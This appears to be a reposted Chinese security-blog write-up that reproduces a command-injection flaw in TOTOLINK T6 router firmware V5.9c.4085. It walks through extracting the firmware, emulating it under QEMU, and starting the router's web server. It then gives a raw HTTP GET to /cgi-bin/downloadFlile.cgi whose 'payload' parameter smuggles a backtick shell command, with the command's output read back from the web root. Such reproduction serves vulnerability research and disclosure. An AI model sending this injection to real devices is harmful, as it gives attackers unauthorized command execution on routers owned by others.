

TOTOLINK T6_Firmware V5.9c.4085_B20190428

访问

https://www.totolink.net/home/menu/detail/menu_listtpl/download/id/190/ids/36.html

下载T6_Firmware V5.9c.4085_B20190428固件

固件下载成功后,执行

binwalk -Me TOTOLINK_C818NR_T6_IP04338_8197FN_SPI_16M128M_V5.9c.4085_B20190428_ALL.web --run-as=root

提取文件系统

进入提取的文件系统目录

执行

mkdir var/run && touch /var/run/lighttpd.pid

创建路由器启动环境所需的pid

执行

brctl addbr virbr2 ifconfig virbr2 192.168.6.1/24 up tunctl -t tap2 ifconfig tap2 192.168.6.11/24 up brctl addif virbr2 tap2

给路由器web服务创建一个虚拟网络环境

执行

wget https://people.debian.org/~aurel32/qemu/mipsel/debian_wheezy_mipsel_standard.qcow2 && wget https://people.debian.org/~aurel32/qemu/mipsel/vmlinux-3.2.0-4-4kc-malta

下载镜像和虚拟磁盘环境,为搭建路由器web作前置准备

镜像和虚拟磁盘下载完毕后,执行

qemu-system-mipsel -M malta -kernel vmlinux-3.2.0-4-4kc-malta -hda debian_wheezy_mipsel_standard.qcow2 -append "root=/dev/sda1" -netdev tap,id=tapnet,ifname=tap2,script=no -device rtl8139,netdev=tapnet -nographic

启动虚拟环境,虚拟环境启动后账号密码为root/root

登录虚拟环境后,执行

ifconfig eth0 192.168.6.10

配置虚拟环境网络

返回原始机器环境,执行

scp -r squashfs-root/ [email protected]:/root/

将文件系统拷贝至虚拟环境中

在虚拟环境中执行

chroot ./squashfs-root/ /bin/sh ./bin/lighttpd -f ./lighttp/lighttpd.conf -m ./lighttp/lib

启动路由器web服务

在原始机器环境中通过浏览器访问

http://192.168.6.15/login.asp

出现如图所示页面代表环境搭建成功

该漏洞触发点位于

/cgi-bin/downloadFlile.cgi

构造如下数据包并请求

执行pwd命令并将命令结果写入../pwd.txt

GET /cgi-bin/downloadFlile.cgi?payload=`pwd>../pwd.txt` HTTP/1.1 Host: 192.168.6.10 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1

http://192.168.6.10/pwd.txt

本文作者:第59号实验室

本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/201543.html

文章来源: https://www.secpulse.com/archives/201543.html

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh